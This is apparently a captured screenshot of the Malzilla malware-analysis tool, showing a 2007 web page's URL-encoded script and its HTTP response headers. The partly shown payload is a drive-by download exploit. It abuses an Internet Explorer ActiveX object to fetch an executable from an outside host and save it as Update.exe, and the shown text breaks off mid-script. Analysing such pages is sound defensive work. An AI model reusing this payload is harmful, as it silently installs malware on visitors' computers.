 Malzilla by bobby
Download Links Parser Decode Misc Decoders Clipboard Monitor Download List Maker Notes Hex view Settings
<HEAD>
<SCRIPT LANGUAGE="Javascript">
<!--
/* criptografado pelo Bry - Duvilgação grátis para seu site renda extra
http://www.By. net
usar este código, mantenha estas linhas.*/
document.write(unescape("%3CHEAD%3E%0D%0A%3CMETA%20http-eqiv%3D%22content-type%22%20content%3D%22text/html%
3Bcharset%3Dgb2312%22%3E%0D%0A%3Ctitle%3EDaNaDiNhA%20ToP%20ToP%20ToP%3C/title%3E%0D%0A%3C/HEAD%3E%0D%0A%3CBODY%
3E%20%0D%0A%0D%0A%3Cscript%20language%3Dvbs%3Edocument.write%28strreverse%28lshdic200Xpage.value%29%29%3C/
script%3E%0D%0A%0D%0A%3Cscript%20language%3D%22VBScript%22%3E%0D%0A%20%20on%20error%20resume%20next%0D%0A%20%
20xx%3D%22object%22%0D%0A%20%20xxx%3D%22classid%22%0D%0A%20%20xxxx%3D%22clsid%3ABD96C556-65A3-11D0-983A-
00C04FC29E36%22%0D%0A%20%20xxxxx%3D%22Microsoft.XMLHTTP%22%0D%0A%20%20xxxxxx%3D%22GET%22%0D%0A%20%20xxxxxxx%3D%
22Scripting.FileSystemObject%22%0D%0A%20%20xxxxxxxx%3D%22Shell.Application%22%0D%0A%20%20SiteDown%20%3D%20%
22http://h1.ripway.com/topcards/2Install.exe%22%0D%0A%20%20Set%20df%20%3D%20document.createElement%28xx%29%0D%
0A%20%20df.setAttribute%20xxx%2C%20xxxx%0D%0A%20%20str%3Dxxxxx%0D%0A%20%20Set%20a%20%3D%20df.CreateObject%28str%
2C%22%22%29%0D%0A%20%20a1%3D%22Ado%22%0D%0A%20%20a2%3D%22db.%22%0D%0A%20%20a3%3D%22Str%22%0D%0A%20%20a4%3D%
22eam%22%0D%0A%20%20str1%3Da1%26a2%26a3%26a4%0D%0A%20%20str5%3Dstr1%0D%0A%20%20set%20S%20%3D%20df.createobject%
28str5%2C%22%22%29%0D%0A%20%20S.type%20%3D%201%0D%0A%20%20str6%3Dxxxxxx%0D%0A%20%20a.Open%20str6%2C%20SiteDown%
2C%200%0D%0A%20%20a.Send%0D%0A%20%20fname1%3D%22Update.exe%22%0D%0A%20%20set%20F%20%3D%20df.createobject%
Send script to Decoder Send to Links Parser Find
HTTP/1.0 200 OK
Age: 2259
Accept-Ranges: bytes
Date: Wed, 15 Aug 2007 07:19:45 GMT
Content-Length: 6068
Content-Type: text/plain
Expires: Wed, 15 Aug 2007 08:19:45 GMT
Cache-Control: max-age=3600
Last-Modified: Tue, 07 Aug 2007 17:20:52 GMT
URL: http://www.musicalcards .kit.net/id=0c0234eecd00cfcd02fb7ec400c80207a Get Abort
User Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322) Use User Agent Use Proxy
Referrer: Get to file Load from Cache